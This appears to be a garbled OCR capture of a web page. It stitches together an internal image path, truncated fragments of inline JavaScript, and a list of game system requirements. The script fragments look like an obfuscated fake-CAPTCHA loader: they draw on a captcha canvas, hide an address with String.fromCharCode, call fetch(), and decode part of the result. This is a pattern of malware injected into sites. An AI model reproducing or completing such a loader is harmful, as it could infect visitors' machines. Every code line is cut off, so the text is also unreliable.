
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching